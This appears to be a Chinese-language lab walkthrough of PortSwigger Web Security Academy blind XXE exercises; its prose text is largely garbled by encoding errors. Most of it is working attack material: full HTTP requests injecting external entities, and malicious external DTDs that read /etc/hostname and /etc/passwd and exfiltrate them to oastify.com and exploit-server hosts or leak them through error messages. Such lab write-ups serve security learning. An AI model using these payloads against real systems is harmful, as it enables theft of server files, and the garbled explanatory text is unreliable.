
ťÄöŚłłŚŹĮšĽ•šĹŅÁĒ®šłéXXE SSRFśĒĽŚáĽÁõłŚźĆÁöĄśäÄśúĮśĚ•ś£ÄśĶčXXEÁõ≤ś≥®ÔľĆšĹÜšľöŤß¶ŚŹĎšłéśéߌą∂ÁöĄÁ≥ĽÁĽüÁöĄŚł¶Ś§ĖÁĹĎÁĽúšļ§šļí„Äā
ŚįĪśėĮŚą©ÁĒ®DNSlogŚõěśėĺ
**3.4.**ťÄöŤŅá XML ŚŹāśēįŚģěšĹďŤŅõŤ°ĆŚł¶Ś§Ėšļ§šļíÁöĄÁõ≤ XXE
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
POST /product/stock HTTP/2
Host: 0a77000403086e1882040c65003100c2.web-security-academy.net
Cookie: session=q8uas8nKvYT7xLRUu6iXUFmpMrat089L
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a77000403086e1882040c65003100c2.web-security-academy.net/product?productId=2
Content-Type: application/xml
Content-Length: 220
Origin: https://0a77000403086e1882040c65003100c2.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "http://wcc8ll0z0pcnvp3glpi8h98ygpmiafy4.oastify.com"> %xxe; ]>
<stockCheck><productId>1</productId><storeId>1</storeId>
</stockCheck>
|



3.5.Śą©ÁĒ®Áõ≤ XXE šĹŅÁĒ®śĀ∂śĄŹŚ§ĖťÉ® DTD ś≥Ąťú≤śēįśćģ
ŚÖąŚą©ÁĒ®DNSlogś£ÄśĶčśėĮŚź¶Ś≠ėŚú®XXEśľŹśīěԾƌ§ćŚą∂payload
1
2
3
4
|
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY % exfil SYSTEM 'http://ozr08dnrnhzfihq88h5041vq3h9cx6lv.oastify.com/?x=%file;'>">
%eval;
%exfil;
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
POST /product/stock HTTP/2
Host: 0aa0003504fcb5778164521500d20028.web-security-academy.net
Cookie: session=eDu0KWXSUXYtvyVCmMAZ2JYHxdRHg3tA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0aa0003504fcb5778164521500d20028.web-security-academy.net/product?productId=2
Content-Type: application/xml
Content-Length: 232
Origin: https://0aa0003504fcb5778164521500d20028.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-0a8100360489b5fb816c51a9017000f6.exploit-server.net/exploit"> %xxe;]><stockCheck><productId>2</productId><storeId>1</storeId></stockCheck>
|


3.6.Śą©ÁĒ®Áõ≤ XXE ťÄöŤŅáťĒôŤĮĮś∂ąśĀĮś£ÄÁīĘśēįśćģ
ŚįÜŤŅôšł™śĀ∂śĄŹdtd payloadšŅĚŚ≠ėŚú®šļĎšłĽśúļšłäԾƌĻ∂ŚľÄŚźĮŚÖĪšļęԾƚĽ•šĺŅśúćŚä°Śô®ŤÉŌ䆍ĹĹŚģěšĹď
1
2
3
4
|
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
POST /product/stock HTTP/2
Host: 0afc00c503b18075d46254bf005400f7.web-security-academy.net
Cookie: session=AI6ZyMoYuy2FUDcOSqVc5PeIDi43w2z2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0afc00c503b18075d46254bf005400f7.web-security-academy.net/product?productId=2
Content-Type: application/xml
Content-Length: 244
Origin: https://0afc00c503b18075d46254bf005400f7.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "https://exploit-0a8e00bd03cb806fd4e95365018c0047.exploit-server.net/exploit"> %xxe; ]>
<stockCheck><productId>1</productId><storeId>1</storeId>
</stockCheck>
|


3.7.Śą©ÁĒ® XInclude ś£ÄÁīĘśĖᚼ∂
šĻüŚŹĮšĽ•šĹŅÁĒ®burpÁöĄšłĽŚä®śČ꜏Źś®°ŚĚóԾƜĶčŤĮēśėĮŚź¶Ś≠ėŚú®XMLś≥®ŚÖ•ťóģťĘė
